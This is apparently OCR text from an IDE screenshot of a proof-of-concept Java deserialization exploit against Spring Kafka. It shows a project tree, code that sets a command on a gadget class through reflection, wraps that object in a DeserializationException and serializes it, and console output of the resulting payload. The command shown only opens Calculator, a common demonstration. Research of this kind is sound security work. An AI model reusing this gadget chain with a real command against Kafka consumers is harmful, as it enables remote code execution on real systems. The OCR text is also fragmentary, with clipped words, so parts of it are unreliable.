 pring-kafka-producer [spring-kafka-poc-producer] ~/BugENV/Spring
.idea
src
main
java
com.contrast
gadget
ProcBuilder
spring.kafka
KafkaApplication
KafkaProducerConfig
KafkaTopicConfig
PayloadGenerator
POC
xrg.springframework.kafka.support.serializer
DeserializationException
resources
application.properties
logback.xml
target
pom.xml
xternal Libraries
cratches and Consoles
21 ProcBuilder procBuilder = new ProcBuilder();
22 Field field = procBuilder.getClass().getDeclaredField( name: "cmd");
23 field.setAccessible(true);
24 field.set(procBuilder, "open -a Calculator");
25
26 DeserializationException deserializationException = new DeserializationException(procBuilder);
27
28 ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
29 ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);
30 objectOutputStream.writeObject(deserializationException);
31 objectOutputStream.close();
32 return byteArrayOutputStream.toByteArray();
33 }
34
35 public static void main(String[] args)throws Exception{
36 byte[] data = getPOC();
37 data[8] = "o".getBytes()[0];
38 System.out.println(new String(data));
39 }
40 }
41
3
aven
Database
ASM
ASMPlugin
Notifications
POC
/Library/Java/JavaVirtualMachines/jdk-17.0.5.jdk/Contents/Home/bin/java ...
��  sr Eorg springframework.kafka.support.serializer.DeserializationExceptionr�~�NC�  AL  sett  Ljava/lang/Object;xpsr  com.contrast.gadget.ProcBuilder�:z���p  AL  cmdt  Ljava/lang/String;xpt  open -a Calculator
Process finished with exit code 0